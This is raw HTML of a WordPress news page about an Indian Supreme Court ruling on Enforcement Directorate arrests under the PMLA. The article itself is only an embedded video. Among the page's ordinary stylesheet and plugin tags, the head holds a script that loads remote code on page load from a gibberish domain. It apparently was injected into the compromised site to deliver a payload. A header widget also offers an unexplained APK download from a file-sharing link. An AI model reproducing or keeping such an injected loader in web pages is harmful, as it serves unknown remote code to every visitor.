{--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768725822" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="6b8a437323f57831bc8c0673-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"597a01337b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="6b8a437323f57831bc8c0673-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/526061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=526061' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F05%2Fed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F05%2Fed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="6b8a437323f57831bc8c0673-text/javascript"></script>
<script type="6b8a437323f57831bc8c0673-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-526061 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6b8a437323f57831bc8c0673-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2024/12/shorts-you-are-aligned-with-ed-rs-sanjay-singh-constitution/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-6b8a437323f57831bc8c0673-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-6b8a437323f57831bc8c0673-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-6b8a437323f57831bc8c0673-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-6b8a437323f57831bc8c0673-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-6b8a437323f57831bc8c0673-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-526061" class="post-526061 post type-post status-publish format-standard has-post-thumbnail hentry category-india tag-hw-news-english tag-india">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/" rel="category tag">India</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			&#8216;ED Can&#8217;t Arrest Accused After Special Court Takes Cognizance Of PMLA Complaint&#8217;: Supreme Court		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/" title="7:34 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-05-16T19:34:45+05:30">16 May 2024, 7:34 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_16948"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/EHeWm9se0eo?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="&#039;ED Can&#039;t Arrest Accused After Special Court Takes Cognizance Of PMLA Complaint&#039;: Supreme Court"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/" data-text="&#039;ED Can&#039;t Arrest Accused After Special Court Takes Cognizance Of PMLA Complaint&#039;: Supreme Court"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-526061"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-526061"
				>
